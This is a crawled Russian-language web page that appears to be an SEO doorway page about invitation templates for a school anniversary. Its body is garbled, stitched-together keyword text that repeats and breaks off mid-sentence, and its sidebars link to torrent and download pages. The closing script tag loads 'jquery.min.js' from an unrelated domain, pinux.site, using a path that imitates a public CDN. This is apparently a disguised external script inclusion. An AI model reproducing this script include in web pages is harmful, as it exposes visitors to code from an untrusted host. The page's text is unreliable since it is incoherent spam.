

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-shablon-dlya-priglasheniya-na-yubiley-shkoly.html
body_size: 2995
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблон для приглашения на юбилей школы - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблон для приглашения на юбилей школы</h2>
                            </header>
                            <p>Шаблон приглашения на вечер 8 марта Уникальный шаблон пригласительного для празднования. Создатели сайта: qwerty2009 и Kis04ka Сайт развлекательной тематики. Все материалы либо сделаны нами самими, либо присланы пользователями, либо взяты из открытых источников. Новая стенгазета на 23 февраля в школе. Шаблон для школы Вот и наступает «жаркая» пора, когда надо уже заканчивать подготовку к 23 февраля. Стенгазета на 23 февраля в школе. Распечатать шаблон Вы успели приготовить сюрприз для мальчиков на день защитников отечества. Набор букв с 8 марта! для украшения на Международный женский день - 8 марта. Дизайн: Яркие желтые буквы на фоне букета из тюльпанов и мимозы с бабочками. Конкурс шляпа, читающая мысли. Нарезки песен скачать бесплатно Все мы знаем простой конкурс на юбилей, новый год, день рождения и вообще любой праздник, под названием Как сделать газету к Новому году Свиньи. Скачать 8 графических фрагментов на свой компьютер или сразу же распечатать их на черно-белом принтере. Шаблон приглашения на юбилей – На 30, 40, 50 и 60 лет Чтобы оригинально пригласить друзей. 
Шаблон приглашения на 8 марта Красивый шаблон с оригинальными авторскими стихами для. Шаблон приглашения на вечер 8 марта Уникальный шаблон пригласительного для празднования. Стенгазета на 23 февраля в школе. Распечатать шаблон Вы успели приготовить сюрприз для. Конкурс шляпа, читающая мысли. Нарезки песен скачать бесплатно Все мы знаем простой. Конкурсы на 23 февраля для мальчиков 6 класс. Смешные конкурсы Уже все забыли про новогодние. Шикарная авторская стенгазета к Новому году от Поздравок  Просто скачайте. Пожалуй, одно из самых главных украшений на день рождения - это праздничная растяжка. Шуточные телеграммы на юбилей от Путина Вы хотите как-то по-особому поздравить и удивить. 
Грамота за конкурс чтецов. Шаблон грамоты Конкурс чтецов проводится и в детском саду </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-igru-na-pk-brosok-kobry.html">Скачать игру на пк бросок кобры</a></li>
                                <li><a href="aj9x-skachat-besplatno-igru-nhl-12.html">Скачать бесплатно игру нхл 12</a></li>
                                <li><a href="aj9x-1s-unf-torrent.html">1с унф торрент</a></li>
                                <li><a href="aj9x-rkk-energiya-rukovodstvo.html">Ркк энергия руководство</a></li>
                                <li><a href="aj9x-skachat-knigu-na-pezho-407.html">Скачать книгу на пежо 407</a></li>
                                <li><a href="aj9x-proklyataya-chechnya-akkordy.html">Проклятая чечня аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шаблон приглашения на юбилей – На 30, 40, 50 и 60 лет.</li>
<li>Шаблон приглашения на 8 марта Всегда праздник.</li>
<li>Шаблон приглашения на вечер 8 марта Поздравления.</li>
<li>Стенгазета на 23 февраля в школе. Распечатать шаблон.</li>
<li>Конкурсы на 23 февраля для мальчиков 6 класс. Смешные.</li>
<li>Сценарий юбилея 60 лет женщине прикольный. Сценарий.</li>
<li>Стенгазета к Новому году.</li>
<li>Растяжка и алфавит с весенними цветами Гирлянды-растяжки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-dom-na-perekrestke-3-kniga.html">Дом на перекрестке 3 книга</a></li>
                                            <li><a href="aj9x-skachat-drayver-dlya-grafiki-windows-7.html">Скачать драйвер для графики windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-serial-plebei-2-sezon-skachat-torrent.html">Сериал плебеи 2 сезон скачать торрент</a></li>
                                            <li><a href="aj9x-skachat-film-esli-tufelka-ne-zhmet-torrent.html">Скачать фильм если туфелька не жмет торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-varencov-slyshannoe-vidennoe-peredumannoe-perezhitoe.html">Варенцов слышанное виденное передуманное пережитое</a></li>
                                            <li><a href="aj9x-igry-pro-simulyator-sobaki.html">Игры про симулятор собаки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igry-na-android-tuzemcy.html">Скачать игры на андроид туземцы</a></li>
                                            <li><a href="aj9x-minus-sinie-rozy.html">Минус синие розы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
